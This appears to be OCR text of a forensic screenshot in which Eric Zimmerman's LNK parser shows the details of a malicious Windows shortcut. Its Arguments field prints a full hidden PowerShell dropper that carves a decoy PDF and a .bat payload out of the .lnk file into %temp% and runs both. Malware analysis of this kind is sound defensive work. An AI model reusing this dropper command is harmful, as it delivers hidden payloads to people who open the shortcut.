 Cmder
--- Header ---
Target created: null
Target modified: null
Target accessed: null
File size: 0
Flags: HasRelativePath, HasArguments, HasIconLocation, IsUnicode, HasExpString, PreferEnvironmentPath
File attributes: 0
Icon index: 13
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\..\Windows\SysWOW64\cmd.exe
Arguments:
/c powershell -windowstyle hidden $dirPat
h = Get-Location; if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files') {$dirPath = '%temp%'}; $lnkpath = Get-ChildItem -Path $d
irPath -Recurse *.lnk ^| where-object {$_.length -eq 0x0002A8F60E} ^| Select-Object -ExpandProperty FullName; $pdfFile = gc $lnkpath -Encodin
g Byte -TotalCount 03568692 -ReadCount 03568692; $pdfPath = '%temp%\230130.pdf'; sc $pdfPath ([byte[]]($pdfFile ^| select -Skip 003388)) -Enc
oding Byte; ^& $pdfPath; $exeFile = gc $lnkpath -Encoding Byte -TotalCount 03571940 -ReadCount 03571940; $exePath = '%temp%\230130.bat'; sc $
exePath ([byte[]]($exeFile ^| select -Skip 03568692)) -Encoding Byte; ^& $exePath;
Icon Location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
--- Extra blocks information ---
>> Environment variable data block
Environment variables: %windir%\SysWOW64\cmd.exe
>> Console data block
Fill Attributes: ForegroundRed, ForegroundIntensity
Popup Attributes: ForegroundBlue, ForegroundIntensity, BackgroundBlue, BackgroundGreen, BackgroundRed, BackgroundIntensity
Buffer Size (Width x Height): 120 x 9001
cmd.exe
Search
Eric Zimmerman's t...
Eric Zimmerman's t...
Cmder
C:\Users\admin\De...
9:02 PM
5/1/2023